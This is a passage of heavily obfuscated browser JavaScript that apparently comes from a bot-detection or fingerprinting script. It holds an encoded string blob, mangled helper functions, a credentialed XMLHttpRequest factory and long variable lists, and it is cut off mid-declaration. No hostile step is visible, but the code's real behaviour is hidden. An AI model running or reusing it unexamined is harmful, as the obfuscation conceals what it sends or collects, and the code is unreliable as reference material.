l\\J\x3fZ]R\rF$\x00G[9I2\x07\bs>F\x07F97Mf\x40L&L>P\v8E^%^MRL_WX-Y\tL)OMW_WZ=^\v<F0F\t0M%FT^\nZ%\\Y\tL(LF9I2\x07B4ZKRZ^Z4\\H\fSK7\x07GLy\x00\x00W#R$)T8\v\n3y\n\x07\vW%\vY_[E^)\\Y\tL(LW[\v$JM^x\t[QqA\n\n_}\x07:ML\tLl\nXP\x3f\x408GS[QZ\x3f^FW^X\x00>M[FJK8TSJs>\x40\b^\x000\x00\tKFq\n\b^}_[J_j\x00LMV4\\\x40\b1M#]1V2\x40_Q_nXF%Z\x00UFyZOW>_\fQ%\x07[V\r>LDYU=\x07LAYM)R\v^\n\v}7_[E^3^EWT0F4\x00H_}Z^7\x07GLy[R\tV\x3fR]^_x^OS[>!]\tDT}ZOW>R\rF$\x00GY-A4][1M#]*\vx[XF\"OOW>_\fU#R[F9I2_[FK\n/\v\x000\x00\tVMV#[LUPy\x00\x40W#\tXF\x004\x00Z^^$JMV%Z\x00\x00Q^j\x07D9I\x00\x00\x00QV\x3fOLUS^xI\x40^\x3fR[RW#\tXB$Z\r>LFWF,\x00LMV%\\MWa^]\v[FX\'E8}\x07\vW%\vYK\f\x40\x3f]\tW#HCWP%HOW>_\fJyAYS4KZK\"\\GF}AYP\x3fPXLJU8\tKZK\"\\MW`^]\r4LFK\x3f\x07EZK\"\\DLlPGZ%\x40\bXQlFWZ%\x40\bXQ]\tPX7[>K^[Z^E#Z_WQV8\tP_s\vFKJQX2H\t7\vFxTXB=Z]xTZmZ\tXO2J_^PyA,Q+lFW_,^Z\x07$JM^x\t]\r>LFWG\x000\x00\tKK\"\\]\t2M#L\b-G~X2D\vW>_9\x00F\fTJK%\\]\n9\x00F\fV\r#\tV\x3fR]\r\'EZJ!]2[4]$JM^%[R_W8\x07F_%[WWM\'[[JW8\x408G[_FZ\x3f[R\tV\x3fRHUSlP]TT}\x07}\x00\x07WK4^G]P_QX<]T\x3fQT[QX0\x00NF\x00JqB\x00WWVM\v7[S\x00QV\x3fO]\r#\vlJ\"\\EW|CHJM|_GR\rBqPX%\x00P>Q4r+[BK8\\J\x07O%FME^s\x00FUKl\x07o2[[QqYGTxI\x40^\r#\veK9ZUF\x00x\t_WVK>\\J\v}PJK:>\vRZH_JZs\x40OJY_LJy\x07]^X7Z]\r#_GY\x40%A7\n4\\\tWF^8\\JK:>ZF^7Z]\r#_GYE\x3fE;Lx\x00LMV4Z\x40UM=P7\n\v4ZVE^$[R_W8\x07\vUJ8\\JK:>\x00\tV\x3fRLSY\x40%A7Wa[TF\r8Z^W#^[TV\x00[_#\v\t\bW<GV\x00J9\\VB2\tWE\x3fEU\nM8PX!\x00L\rJ\r8Ho2[[QqXJ0E:\x40_,TZA$]AM%F^x\tO_U#RLFJ[3W8ZUM%JMKaIV^X\x000\x00\tKK\"\\]\t2M#L\b-~M8XQJGKK\"\\Y\tP>\\J\v}POO(>FT^P%\x40\bX\x07Q\'NGUM=P7\n\r\'[[JMM3\x00L\n^wTYF:PFK_\nsFM4PFK\nPw\x07o2N\tPQQJl\x07B=\veQ^8OG\nM\'[[JJI8\\J\x07O%FL\f^M#]P\vJWZ0\\H\tJQZ8MPX<]T\x3fQT[W8\x07WK8\\OO(>FZ\x07\nL%\x40\bXL!L_B_,^J\x07O%\x408GS[Q_*OSTK>\vFKJWX%\vY_K>\tXQj\x00LMT3\x00LUKl\x07\x07F\n-PJJ$\vFKJWX%\vYIK\"\\G[LUQ%\x07[TJK%\\]^%\x40\bXU=O]\r#XQ}AYN%FKUQ%\x07[T[W8\x07WKsGT^T\x3f[KlO]USwT[]P_W8\x07WK#[\v\v[E\x3fZLV2\x40_W_*F\t^Bq\x00PX%\x00P>Q4\x07D9_\x40IFj_\t_\fU#RLFJ[3W8Z *7ZLUM=P7Kl\x00\tV\x3fR]\r>YF^4\\J\x07O%FZ\r7L\t:\x40_}!_[S\v,^JKL7\x07GLy\x00\x00Q^\'[[JW8\x07f%\x00\x40YO\x3f][FoO\x40[ZQ_*H\tV9ZUZ3\x3f[x\fI\x40^\r#\veJK%[R\rl\x07S4\x40LJyP]TTlOXZ4[R\rl\x07%y\x00W#\t\v\nW#^[TV\x00[_=L0JVW4YT^^Z5EW\bLME\x3f]\v}\x00_\fQ%\x07[VK\"\\MD%\x00F0F\tL9\vx^[ODL4\n]7,^\vWTlOPX<]PyAYB6O_Fx^Y\v[F\v7\x07GLqZ\n\ry\\J-[EYO\x3f]_Q^#O]UM%\x00\x40Q^\'[[JZ\x3fOGWb#PS^m\x00]\\\n\ntF,F+j\x00LMV\x3fOW>\t^}Z}\x00\x00Z\r\'[[JW-8/_[\x40K$\\_F\v2]_W_*\x00LMV\'\x40V\vx\\UMn\x00_Ms>\x40\bYQ\"E\r_\x40_A_MZ>[T\x408G[_W_*\x00LMV7\x07GLy[R\rlA[FK0\x00NM\"I[QqL\fV\'Q<Z^_E\x3f]\v}\x00\x00\x00QV0O]U\x07S(Z[W^$JMV$Z]R\r\v}Z}PGZ%[T\x408G[_W_*Z}\x07ZUW#^YZ\n\v$Z_Fx\x00R\v\nL2GWK7\x07GLy[R\rl\t^^\r0\x00BS^V2\x40WW^\x3f[R\rj\x00LMV#Z\x00UByZOW>_\fE#Z\x40_T%ASYS4XF%[RFVaH[QqX\x07L%rK+[WX%BZ\r4\n]FB[E\x3f]\v_*H\tVy\x00RXB:Z\x408G[_\n\r\'[[[JZ0^\\W[OZ7^ZW[SZ\'^PW[DZ<^^W[fZ)^e\x40W#\t\t^^\r#YS^V2\x40_W_*F\t^L_\"\x40\v[\x00JWX\x3fQ_\f\x40\"\tKLF$\x00G[JE\x3f]\v_*OSW_>GJ\x3fP\x40VB\x008H\n_#]$E\x40\x00QV%OG\x00D%[UM4]l\x07F%_\"S}XWj\x00LM-#^FKJFIaHLEFHGk_WYW!U\x07TV=PtZ$JM^x\t[Qy^\v_H\t_\v$JMV%Z\x00\x00W#\t\t^^\r#YS^V2\x40_W_*F\t^L_\"\x40\v[\x00JWX\x3fQ_\f\x40\"\tKLE^s\x07Z6D\x3fm\x3fRG\x00D%[R\r\r4\n]FDLA4BW#\tXA$]STF$\x00GYZV=[FVcH[Qq\x07V%Z\v\tV\x3fPJ0F\tXP#3Ng%\x07k6lL($HP^\nPK\tGs^\vJ4PY\x408LQs^\vM\"\vWTL4\vWT\x07O%F\tUT!HQ\x07[\bMT}P\\0O\x07[\bMT}P^AT}POu#\x40;J%PtR_L\x40\"\tHLB4PLU4\\\tWWX\"F\v^^^\vx^]R\v^\n_x\\H\vZ^%\x40\bZQ$L\n\v}\x408GS_\fQ%\x07[V\r!E^K\"^H\tN\x3fZR\v[MK7\x07GLy[R\rl\tTWJX\vj[\rBq\x0097ZFG\r\vF}B\x00UW5>]\vT&KU\nZ\x3fOLUW3)LLyP~>40o)5K(Q\x3fL\t|\x3fFY_LWK*LQL4\\N\'B0L\v\'g67$h3->83l$%l91;\nZ#GFk\x07s#DQ^\x3f\\|5;6p=6v)39g37{$!2a1[T\x40\x00QV>OGWl7J\tM50__Za[\x07`\x3fL_4NDU\nZ8OFUW3)LLyP~>40o)5K(Q\x3fL\t|\x3fFY_LQK*LQDk\x07s#DQ^8\\|5;6p=6v-39g9-~>40o_}\x00LQ#\x40XF[W#Z\x40U#9n79l\x3f)%f87{>$(t35eR\v\nE\x3fE\fQ%\x07[\rS\x07GLQ\n-\\[D$ LQ#H]UM4\x00L\t\n\vM= 4MMQX\'G\n-\\[D$\x40{F4\x00\tXF5[E_\n\x3f\x07E\v\n^Z%\\G\x40}\"[PE^,J^x^GS_*\nX2]_\v$JM^x\t[Q\n/TR_L\x40\"\tMLF$\x00G[JWX\"GZ8D}\x408GS^X7Zh\tZX8h\tZ^%[\x00\tV\x3fR]^(xU\x408GS[Q_*H\tV$EFK$EATM4\x40WlP\vEV\vDP%)zL]W#/U\x07,6]W#Pt\x40\v$EZK\n\r\'[[[LZ8^HWJx+}ZF[OKpCX7Z\x40F^H_W_x\\GFlO\t_\fJy=KW^4[\bFK\n4\\\tL\x40KpCTFV7[SMV\vlZGFY\x40=_^\r>LRPQ\v\\\b_MX\'E^LKWlO[RMWa[W9Z]R\rWa^FF\nE\x3fE\fW(\t\x40^V\x40Pw\\V\x00LMPwZHFYQ%\x07[^^93L_B_pO_^Q%\x07[\vJ0E\rE^=[]TV>T\tV\x3fR\\\v_|Z[U\x07M%F^x\t\x40^\n\r8YQ\x3f\vFKZ4O[^Q%\x07[V\v}\x00\x00\x40\x00QV\x3fOf\x40[W!\x07$W8NUOy\x00UJ4ZW[F\nM#]93LUKl]Y\x40\x3f]\tW#TSJWX2G\bV%[UNx^\v6\x07KlOG\x07\nUp%PFK7#\x00HXQ<Z]RLUb6\x07DPTlO\n\v\f(yM.\vj_\x3fDLO_GgI__LHG_n3[\t\x07YL\b_M_nZ\nL\'\x40VG^\vy-4_\v_$JM^x\t]TV\x3f^[\"S\x00[_\x3f\x3fH%L>RMQ2\\\tWM\x3f_\x40B=\tW\x3fLU*jq[>RKVW#K[>BqKWq\\\bWK\'\tV,p<FXW#]*\v_qLGXs[TS_[EK=)&Z\nCtWJV^x^YF\x3fW6H#J44F\tW^x\\[O\x004f\vL\"Z\x00UN\vGZ^\x3f^[2Wx\\]%Q\x3fRZ0\x40L}XP!\x07K\r4\x40:F>\x00PWJZX9[QGQ\x3fPWJZX=GD}XB6\x07H3l\v\x07\vW>\x00DWJZX$L\t7F%^eFYB!$L\tL}\x07V%Z\v\tV\x3fP\x00\x00}Z-G+HYW}H\bL<HN\x07\nV=^AL4ZBL)^H\rL;=HlWGL7^N\vMP\vxIJGdHJ\x3f\vAW#\tXW!Z\x00\x00QV^f_[W_,[\x00RMF$\x00G[M%F^^X4\\\tWWX0Y_W8V4]\b_\n^^xZ\x00\x40PqFXK%\\ZUPZ\bFX2E^\ra^]UF\nZ\"EXO\"RMB4RAPsGTMQ%\x07[V\r%YS_\n^_}\x00_^\nM#]$JM^#[R\tV\x3fR]U\x07S(Z]#\\WxTS_\n\n^xI"];};var S4z=function(){var NOY;if(typeof NN["window"]["XMLHttpRequest"]!=='undefined'){NOY=new (NN["window"]["XMLHttpRequest"])();}else if(typeof NN["window"]["XDomainRequest"]!=='undefined'){NOY=new (NN["window"]["XDomainRequest"])();NOY["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof NN["Function"])this["onreadystatechange"]();};}else{NOY=new (NN["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof NOY["withCredentials"]!=='undefined'){NOY["withCredentials"]=true;}return NOY;};var OV=function(VWY){return -VWY;};var FhY=function(rpY){return NN["Math"]["floor"](NN["Math"]["random"]()*rpY["length"]);};var zG=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var C4Y=function(){return Db.apply(this,[F8,arguments]);};var t7=function(){kL=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var mz;var Okz=function ZWY(EnY,ThY){'use strict';var APY=ZWY;switch(EnY){case U6:{return this;}break;case xX:{tW.push(Rqz);var NKY;return NKY=CD()[ES(rh)].call(null,jW,YJ,PRz,Uc),tW.pop(),NKY;}break;case kU:{var wlz=ThY[UN];tW.push(Awz);var KfY=NN[Hl()[bW(ph)](Cj,xS,tF)](wlz);var qfY=[];for(var VfY in KfY)qfY[OQ()[cO(Qb)](OC,rb,Ln,sg)](VfY);qfY[JZ()[lR(PV)](hh,PV,YF,UO(UO([])))]();var ZQY;return ZQY=function dRY(){tW.push(UzY);for(;qfY[Pb()[OO(zf)](UV,KV)];){var pXY=qfY[Hl()[bW(Ux)].apply(null,[hS,dK,Gs])]();if(cD(pXY,KfY)){var MZY;return dRY[xO()[Jt(UV)](Hm,zf,tR,xQ)]=pXY,dRY[gh(typeof OQ()[cO(Tw)],cQ([],[][[]]))?OQ()[cO(R1)](MV,UO(UO([])),Pw,kQ):OQ()[cO(fh)](UUz,ER,UO(UO([])),Tw)]=UO(tQ),tW.pop(),MZY=dRY,MZY;}}dRY[OQ()[cO(R1)](MV,RZ,jZ,kQ)]=UO(zf);var tRY;return tW.pop(),tRY=dRY,tRY;},tW.pop(),ZQY;}break;case O3:{tW.push(U3z);this[OQ()[cO(R1)](MV,Yk,TW,Tn)]=UO(DL[En]);var bZY=this[pb(typeof OQ()[cO(Kl)],cQ([],[][[]]))?OQ()[cO(fh)](Mdz,qA,jW,mVz):OQ()[cO(VW)](Ol,TW,rb,TG)][mz[Pb()[OO(cq)].apply(null,[rh,dc])]()][Ql()[SR(ER)].call(null,UO(tQ),Yk,VV)];if(pb(JZ()[lR(RO)].apply(null,[k5,zf,UO(UO({})),UO(tQ)]),bZY[pb(typeof OQ()[cO(Hm)],'undefined')?OQ()[cO(fh)].call(null,LD,dR,rh,sKz):OQ()[cO(RO)].call(null,Kx,Ls,CF,bd)]))throw bZY[OQ()[cO(I1)](MJ,Ux,fh,k4)];var PNY;return PNY=this[Pb()[OO(gx)].apply(null,[RB,l3z])],tW.pop(),PNY;}break;case rd:{var lBz=ThY[UN];var L4Y;tW.push(QS);return L4Y=lBz&&Uq(xO()[Jt(cq)](Eb,SB,KZ,Q0z),typeof NN[Pb()[OO(lq)].apply(null,[SB,Axz])])&&pb(lBz[xO()[Jt(Tw)].apply(null,[sf,UV,UO(tQ),VA])],NN[Pb()[OO(lq)](SB,Axz)])&&gh(lBz,NN[Pb()[OO(lq)](SB,Axz)][OQ()[cO(Tw)].call(null,qx,gO,Qf,U1z)])?QA()[AD(Kx)].call(null,vvz,gx,Fb,lq,dR):typeof lBz,tW.pop(),L4Y;}break;case l3:{var pAz=ThY[UN];return typeof pAz;}break;case Vj:{var bqz=ThY[UN];var rkz=ThY[U];var v9z=ThY[Rz];tW.push(lS);bqz[rkz]=v9z[xO()[Jt(UV)](R1,zf,KW,Jh)];tW.pop();}break;case U:{var xFz=ThY[UN];var O9z=ThY[U];var Sqz=ThY[Rz];return xFz[O9z]=Sqz;}break;case Fj:{var jRY=ThY[UN];var rbY=ThY[U];var rZY=ThY[Rz];tW.push(Ar);try{var GwY=tW.length;var TOY=UO({});var ARY;return ARY=tn(T5,[OQ()[cO(RO)](Kx,ph,gG,I5z),pb(typeof xO()[Jt(Pw)],'undefined')?xO()[Jt(En)](UO(UO([])),gW,st,wYY):xO()[Jt(px)](zc,w4,zc,Ycz),gh(typeof OQ()[cO(OC)],cQ('',[][[]]))?OQ()[cO(I1)](MJ,YF,Yk,UXz):OQ()[cO(fh)](XI,UO(UO({})),UO(tQ),rYz),jRY.call(rbY,rZY)]),tW.pop(),ARY;}catch(rfY){tW.splice(EK(GwY,tQ),Infinity,Ar);var BpY;return BpY=tn(T5,[OQ()[cO(RO)](Kx,zf,UO(UO([])),I5z),JZ()[lR(RO)](gEz,zf,UO(zf),ff),OQ()[cO(I1)](MJ,jZ,qx,UXz),rfY]),tW.pop(),BpY;}tW.pop();}break;case E3:{return this;}break;case qd:{var dBz=ThY[UN];var UNY;tW.push(ZL);return UNY=tn(T5,[JZ()[lR(Ux)].apply(null,[PD,Eb,zc,px]),dBz]),tW.pop(),UNY;}break;case qY:{return this;}break;case jY:{return this;}break;case Xz:{tW.push(jZ);var CpY;return CpY=gh(typeof CD()[ES(Qb)],'undefined')?CD()[ES(rh)](jW,YJ,lt,gW):CD()[ES(nR)].call(null,VD,Whz,SK,CF),tW.pop(),CpY;}break;case ZP:{var mBz=ThY[UN];tW.push(vI);var YQY=NN[Hl()[bW(ph)](CZ,bQ,tF)](mBz);var n4Y=[];for(var GbY in YQY)n4Y[gh(typeof OQ()[cO(tl)],cQ([],[][[]]))?OQ()[cO(Qb)](OC,fh,qq,TK):OQ()[cO(fh)](OTz,qq,xb,Qk)](GbY);n4Y[JZ()[lR(PV)](sh,PV,Qb,MV)]();var lfY;return lfY=function K4Y(){tW.push(Evz);for(;n4Y[Pb()[OO(zf)].apply(null,[UV,Pc])];){var lWY=n4Y[Hl()[bW(Ux)](xc,UO(UO([])),Gs)]();if(cD(lWY,YQY)){var zfY;return K4Y[xO()[Jt(UV)](ff,zf,UO(UO({})),IV)]=lWY,K4Y[OQ()[cO(R1)](MV,UV,Pw,Bw)]=UO(tQ),tW.pop(),zfY=K4Y,zfY;}}K4Y[OQ()[cO(R1)](MV,KZ,DZ,Bw)]=UO(zf);var SQY;return tW.pop(),SQY=K4Y,SQY;},tW.pop(),lfY;}break;case hX:{tW.push(Ol);this[OQ()[cO(R1)](MV,UL,qx,JXz)]=UO(zf);var M4Y=this[OQ()[cO(VW)](Ol,UO({}),Eb,IF)][zf][Ql()[SR(ER)](UO(UO(tQ)),Yk,HT)];if(pb(JZ()[lR(RO)].apply(null,[Zkz,zf,SK,Qf]),M4Y[OQ()[cO(RO)](Kx,Hn,B1,Xs)]))throw M4Y[OQ()[cO(I1)](MJ,j4,QS,LT)];var cfY;return cfY=this[Pb()[OO(gx)](RB,jJ)],tW.pop(),cfY;}break;case lP:{var hlz=ThY[UN];tW.push(jlz);var AhY;return AhY=hlz&&Uq(xO()[Jt(cq)].apply(null,[ph,SB,tF,xc]),typeof NN[Pb()[OO(lq)](SB,W4)])&&pb(hlz[pb(typeof xO()[Jt(UC)],cQ('',[][[]]))?xO()[Jt(En)](sq,Fzz,nR,Ys):xO()[Jt(Tw)](gW,UV,zx,dl)],NN[Pb()[OO(lq)].call(null,SB,W4)])&&gh(hlz,NN[Pb()[OO(lq)](SB,W4)][pb(typeof OQ()[cO(lq)],'undefined')?OQ()[cO(fh)](Hgz,UO([]),Hn,Lr):OQ()[cO(Tw)].apply(null,[qx,PF,UO([]),xW])])?QA()[AD(Kx)](J9z,UO(zf),En,lq,dR):typeof hlz,tW.pop(),AhY;}break;case Z3:{var YTz=ThY[UN];return typeof YTz;}break;case bN:{var zTz=ThY[UN];var wFz=ThY[U];var jLz=ThY[Rz];tW.push(M0);zTz[wFz]=jLz[xO()[Jt(UV)](rl,zf,Ol,UQ)];tW.pop();}break;case xU:{var USz=ThY[UN];var Hmz=ThY[U];var MBz=ThY[Rz];return USz[Hmz]=MBz;}break;case Gv:{var cQY=ThY[UN];var wVY=ThY[U];var sKY=ThY[Rz];tW.push(tQ);try{var wfY=tW.length;var jWY=UO(U);var bKY;return bKY=tn(T5,[OQ()[cO(RO)](Kx,dw,RZ,P7),xO()[Jt(px)](BZ,w4,UO(zf),hF),OQ()[cO(I1)].apply(null,[MJ,B1,RO,t6z]),cQY.call(wVY,sKY)]),tW.pop(),bKY;}catch(kgY){tW.splice(EK(wfY,tQ),Infinity,tQ);var KhY;return KhY=tn(T5,[OQ()[cO(RO)].call(null,Kx,UO([]),BO,P7),JZ()[lR(RO)].call(null,jEY,zf,ER,tR),OQ()[cO(I1)](MJ,OC,Qb,t6z),kgY]),tW.pop(),KhY;}tW.pop();}break;case YE:{return this;}break;case BU:{var Tkz=ThY[UN];var NpY;tW.push(RG);return NpY=tn(T5,[JZ()[lR(Ux)](SP,Eb,ER,cq),Tkz]),tW.pop(),NpY;}break;case k3:{return this;}break;case Cv:{return this;}break;case Wd:{var twY;tW.push(R6z);return twY=CD()[ES(rh)](jW,YJ,nhz,RL),tW.pop(),twY;}break;}};var UO=function(QWY){return !QWY;};var RZY=function(){return Zx.apply(this,[UN,arguments]);};var xR=function(SRY,wXY){return SRY>wXY;};var pb=function(JnY,sOY){return JnY===sOY;};var Uq=function(wnY,RNY){return wnY==RNY;};var NN;var cD=function(gpY,NQY){return gpY in NQY;};var TEz=function(EhY,rPY){return EhY>>>rPY|EhY<<32-rPY;};var Fcz=function(jwY){return +jwY;};var Ot=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var KbY=function(){return Db.apply(this,[Ap,arguments]);};var sO;var gm;var VF;function NWY(c4Y){var BOY=c4Y;var rwY;do{rwY=QB(xQY(BOY),vL);BOY=rwY;}while(Uq(rwY,c4Y));return rwY;}function UG(){var SKY=['fN','Nd','xg','Sv','F','gp','CP','wz','F3','kd','X5','v3','dX','L3','ZY','GP','pX','jM','BM','RN','NX','cU','A','w5','s3','VE','X3','O','jv','Q5','XY','gP','Hv','RY','SY','Mj','kN','OU','q3','QY','Sg','gN','Hz','IY','B8','DN','Fp','UY','Sd','GN','Ev','J5','cY','D','bP','wP','JX','Jp','Gj','HP','b6','pz','tj','lg','nv','A3','PX','lz','l8','J','Od','AN','qp','Vg','RP','TY','r8','rj','XN','rX','UE','G5','IX','wg','GU','Yd','pP','Ij','BE','I6','k6','O6','VU','B3','sX','X8','zj','Nj','Pg','j6','R5','C6','Rg','fg','RU','Eg','R3','QP','WE','SM','Gz','Tv','MP','Cz','Wg','kj','MM','Y','jN','YP','Gg','g5','f5','qj','x6','R8','C5','Vv','Kz','OE','pp','mp','FE','Qg','xP','VM','AE','sP','Fz','tP','sp','Bj','tN','DM','cX','n5','H','q5','IM','vg','TU','Dd','jP','Z','dp','qN','f3','vM','pN','np','Yj','VY','xj'];UG=function(){return SKY;};return SKY;}var JvY;function Pb(){var jhY=[]['\x65\x6e\x74\x72\x69\x65\x73']();Pb=function(){return jhY;};return jhY;}function OO(vhY){return UG()[vhY];}function jm(){var A4Y=['m8','WN','XU','Y3','Oz','UM','FU','Sz','sU','m5','fj','M3','Jd','J8','CX','Mz','jU','MU','Yv','gM','BP','S3','tU','SN','jg','Kv','Kd','p3','QX','L6','AP','EN','KU','F6','JU','zU','dg','Np','pv','NU','jX','OX','wN','Vp','V','hM','EM','OP'];jm=function(){return A4Y;};return A4Y;}var UR;var DL;var XV;var GT;function SR(LZY){return UG()[LZY];}function lR(vNY){return UG()[vNY];}var q0z;var Q3;var Q2Y;var dF;var gJ;function BS(j4Y){return jm()[j4Y];}var l0;function LL(hfY){return jm()[hfY];}function CD(){var RpY=[]['\x6b\x65\x79\x73']();CD=function(){return RpY;};return RpY;}var tx;var gsz;function IC(){var OgY=[]['\x65\x6e\x74\x72\x69\x65\x73']();IC=function(){return OgY;};return OgY;}function OQ(){var GpY=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);OQ=function(){return GpY;};return GpY;}var R0z;var vB;var DS;var Dt;var X4;var mk;var FG;var tW;var rW;var q4;function xO(){var VRY={};xO=function(){return VRY;};return VRY;}function sD(MXY){return jm()[MXY];}function LX(){mz={};if(typeof window!==''+[][[]]){NN=window;}else if(typeof global!==[]+[][[]]){NN=global;}else{NN=this;}}function xQY(cPY){cPY=cPY?cPY:kw(cPY);var TKY=Fq(Jm(cPY,tQ),DL[zf]);if(Fq(Cjz(Cjz(B9(cPY,Kx),B9(cPY,lq)),cPY),tQ)){TKY++;}return TKY;}function JZ(){var KVY={};JZ=function(){return KVY;};return KVY;}function z7(){var HhY=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);z7=function(){return HhY;};return HhY;}var v7;var dr;var F1;var tQ,Tw,ph,En,Qb,bb,fh,lq,Kx,ER,pD,tt,L4z,zf,nR,PEz,gEY,QUz,E5z,M2z,j0,LD,Odz,RO,MV,hR,SK,BO,rh,mK,PV,zc,Hn,KZ,Eb,st,jW,hO,qA,BZ,UV,Yk,Fb,Kb,Kl,Pw,gW,On,VW,rl,dR,cq,dK,U1,px,Hm,CF,jZ,Rc,sf,Ln,Uh,Uc,dw,RW,B1,cb,EV,AA,DG,sF,I1,R1,RZ,HV,DZ,qx,j4,pA,xS,lZz,WC,TW,gx,Ux,qq,Hg,gO,Ol,ff,tl,bQ,w4,rb,Cq,Ys,Fdz,rs,Qf,vw,zx,xb,KW,N0,Uxz,FPz,l0z,KB,gG,FL,mw,PW,U4,Df,tR,jw,H3z,Clz,Gs,Elz,w0,dC,MJ,L9,tnz,mA,Bs,j0z,M3z,UL,hwz,Lq,SA,BL,gnz,sq,x7,vL,BD,JA,L9z,vMz,Mwz,EEz,Opz,nXz,jGz,sS,J5z,Dk,DWz,OC,r7,TA,gF,Ut,xs,Ar,Sq,Q9,XA,FEz,OL,g4z,k4z,YG,RL,sPz,cVz,bs,f7,rt,B6z,Mr,Epz,tVz,SL,SPz,dwz,UXz,gBz,j2z,bm,Djz,dNz,Rzz,kA,qk,Avz,g6z,YA,qL,UD,zUz,HQz,d3z,wUz,p7z,q5z,E6z,mNz,RUz,BG,XB,zL,QXz,Pk,R2z,xYz,Qzz,p0,Lzz,hNz,BEz,mI,NNz,BH,SEz,U8z,d5z,Tdz,VNz,ZMz,JI,k2z,T0,wr,qt,Xpz,YJ,vfz,km,DJ,QMz,r4z,HG,pwz,Wm,I4z,qG,fL,n9,Mdz,qJ,OD,Igz,Wgz,Knz,lQz,d2z,w6z,P7,EVz,r3z,f9,bvz,kpz,cC,FB,pRz,ss,Rdz,QS,ct,J9z,bXz,J8z,URz,DMz,dEz,x9,RXz,RKz,I7,OEz,L1z,XEz,Sfz,Fs,Dvz,lA,zF,NYz,gr,US,B0,EPz,XJ,YL,NA,RMz,pWz,rG,MF,tFz,NDz,L8z,HDz,S8z,Qk,JXz,cs,VXz,U7,kF,Rqz,Awz,UzY,JRz,U3z,KYz,vT,cr,cMz,Pcz,TS,INz,nC,VS,mF,zEz,Zt,Vt,YF,tF,gB,BMz,Ybz,Mxz,H8z,FF,TB,RZz,hk,JD,PF,fk,Qm,Hgz,F7,nzz,Ls,IB,ZUz,lKz,dH,lt,lS,Tm,hRz,tYz,Ulz,NGz,ML,fJ,Ds,IS,Hbz,mgz,jL,nfz,Gk,DH,Nlz,ZL,wNz,vI,Evz,K5z,qm,wSz,Vjz,WH,XD,WYz,X2z,Bfz,IMz,fUz,Cdz,zD,g8z,tEz,E0,hT,RB,z9,f1z,UC,mOz,h5z,njz,Pxz,fvz,fzz,hEz,xk,AFz,jlz,VYz,M0,hD,gRz,Gr,D5z,HC,I3z,FD,Cr,KCz,gOz,zB,nVz,Khz,dpz,lhz,Dgz,P5z,RG,R6z,kI,Ufz,lF,Yrz,Ehz,Thz,T2z,AKz,mpz,Bk,Sgz,KJ,EG,xG,sQz,SB,Bzz,kS,K8z,GH,hYz,LJ,dPz,JUz,dJ,Lr,ZEY,I9,cWz,gS,szz,zT,cvz,g5z,J3z,zS,rk,Xs,jqz,Ir,RRz,DNz,h2z,Gzz,sI,zEY,B9z,kC,g2Y,hr,jUz,rfz,VUz,Aq,nt,j5z,DA,O6z,C4z,Vs,NUz,ET,QPz,MI,IPz,Ylz,r8z,DC,x2z,gEz,fhz,MA,qS,D8z,Pbz,rC,Ms,HRz,r5z,Ycz,hF,Ek,j4z,rF,t6z,PB,gL,PD,BA,b0,ND,k9,XF,QC,gT,jC,Am,AC,K9,JT,Ct,J0,CT,TG,Hs,H9,UB,mq,fs,vm,F9,H0,OT,qr,Xk,PG,QL,HT,qT,RT,lk,nF,p9,n7,cA,Ok,Dm,zpz,Mjz,GMz,R5z,Ljz,Npz,MG,wt,mr,kbz,fS,VOz,ddz,Et,zYz,PTz,Usz,TYz,EUz,Fzz,Vmz,TjY,jXz,jgz,St,n3z,TRz,xfz,l9,KRz,Z2Y,qOz,VvY,VEz,xm,wJ,W5z,tmz,sjz,jQz,XH,GYz,ZB,J2z,v6z,vvz,Nfz,Pvz,Txz,K6z,Kdz,Bdz,hqz,mxz,AVz,Rhz,CS,knz,Ccz,v4z,j8z,CG,lxz,Grz,Fk,Ddz,zVz,FZz,COz,lfz,MWz,jNz,D2z,pJ,U0,Zs,OJ,r0,H2z,XI,NRz,khz,jk,hS,sL,Ur,hC,jJ,bk,XT,jOz,XQz,IZz,zk,XL,Y7,dB,gA,wS,Cqz,Nhz,dkz,A2z,WA,pVz,l8z,dUz,gjz,jnz,ZQz,fA,qs,Zk,jbz,tq,FI,Rgz,rnz,tPz,Dr,V8z,Qvz,KVz,ENz,mQz,WXz,nQz,Skz,RBz,It,b2z,Ps,rL,drz,TPz,zPz,FBz,z7z,ztz,IF,DPz,cB,vJ,svz,fr,GNz,Jpz,xH,HMz,LEz,W0,p0z,Lpz,L5z,rjz,vXz,F6z,L2z,kk,wI,Cnz,vOz,Ecz,v0,LC,DZz,ZCz,zAz,Axz,LYz,VD,CA,LT,T6z,qNz,spz,dvz,r2z,A5z,pUz,fEz,pH,Rjz,Njz,KH,zXz,czz,Wt,vpz,zI,DYz,sJ,wEz,dT,x8z,k8z,AL,rEz,VA,c2z,Zvz,Q2z,sEz,SYz,qvz,OA,hUz,gUz,U9,Tjz,FUz,fXz,jdz,gNz,tH,tB,vS,cjz,NXz,bS,Szz,gC,mzz,W2z,b3z,fMz,TI,fpz,bdz,zvz,Wdz,Vr,f6z,h3z,rpz,vdz,AMz,Kvz,qpz,Zpz,dA,Yjz,Ipz,nhz,Zbz,fH,bxz,APz,Hdz,RWz,Qjz,Qbz,C7,M9,cJ,O1z,PRz,SXz,EI,Q5z,jhz,sMz,UVz,EZz,gQz,cwz,wA,Qwz,q8z,xXz,W8z,XRz,J4z,P1z,XWz,Jxz,qbz,c8z,AF,V1z,Pfz,p1z,pNz,kOz,LUz,z0,jwz,Lgz,Lbz,txz,tMz,O3z,Xdz,sUz,VI,BRz,fwz,wgz,mt,GZz,Whz,WF,tKz,qRz,qhz,D4z,GL,Yfz,hXz,TH,Nm,mVz,Bvz,rYz,wwz,Yzz,N2z,OUz,qKz,NI,xxz,bzz,F1z,zOz,